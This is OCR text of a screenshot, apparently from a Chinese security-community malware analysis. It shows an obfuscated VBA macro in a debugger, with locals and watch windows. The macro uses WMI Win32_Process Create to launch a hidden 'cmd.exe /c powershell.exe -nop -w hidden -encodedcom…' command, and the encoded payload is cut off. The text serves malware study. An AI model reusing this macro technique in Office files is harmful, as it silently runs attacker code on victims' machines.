 (通用)
VUsJEMVBFPDVL
Function VUsJEMVBFPDVL(NQPCAmSEBdzLMRACNbF As Object, yWeCbbYXpuiF As String, fQztWHOFSfRaR As Integer) As String
Dim EBaviWmSZL As String
Dim aXiHUYff As Integer
Dim JYgJlETVvdefJQKovTziaAuU As Integer
Dim LezKsCiEYwQPbgw As Integer
aXiHUYff = 1
EBaviWmSZL = yWeCbbYXpuiF
If (fQztWHOFSfRaR > aXiHUYff) Then
Set WTUxQpNxmZkQnROFSUeLaEl = GetObject(QmrVuV())
Set yvyYsIGOaCpo = WTUxQpNxmZkQnROFSUeLaEl.Get(yvQetXgrLkZQwunDwSWsVWU("Zlq65bSurfhvvVwduwxs"))
Set bQMeJTxn = yvyYsIGOaCpo.SpawnInstance_
aXiHUYff = fQztWHOFSfRaR - fQztWHOFSfRaR
aXiHUYff = aXiHUYff + 12
bQMeJTxn.ShowWindow = aXiHUYff
Debug.Print EBaviWmSZL
Debug.Print bQMeJTxn
Debug.Print JYgJlETVvdefJQKovTziaAuU
LezKsCiEYwQPbgw = NQPCAmSEBdzLMRACNbF.Create(EBaviWmSZL, Null, bQMeJTxn, JYgJlETVvdefJQKovTziaAuU)
立即窗口
winmgmts:root/cimv2
Win32_ProcessStartup
cmd.exe /c powershell.exe -nop -w hidden -encodedcom
winmgmts:Win32_Process
本地窗口
VBAProject.模块1.VUsJEMVBFPDVL
...
表达式 值 类型
模块1 模块1/模块1
NQPCAmSEBdzLMR Object/SWbemObjec
yWeCbbYXpuiF "cmd.exe /c power String
fQztWHOFSfRaR 2336 Integer
VUsJEMVBFPDVL "" String
EBaviWmSZL "cmd.exe /c power String
aXiHUYff 12 Integer
JYgJlETVvdefJQ 0 Integer
LezKsCiEYwQPbg 0 Integer
WTUxQpNxmZkQnR Variant/Object/SW
yvyYsIGOaCpo Variant/Object/SW
bQMeJTxn Variant/Object/SW
监视窗口
表达式 值 类型 上下文
QabMBIvev <表达式在上下 Empty 模块1.AutoOper
wSdRekE <表达式在上下 Empty 模块1.AutoOper
woTskFKMQ "cmd.exe /c p String 模块1.AutoOper
pYkxZoeBA <溢出上下文> Empty 模块1.QabMBIv
bQMeJTxn Variant/Objec 模块1.VUsJEMV
pulvhhQk <溢出上下文> Empty 模块1.yvQetXg
微信号: hackctf
先知社区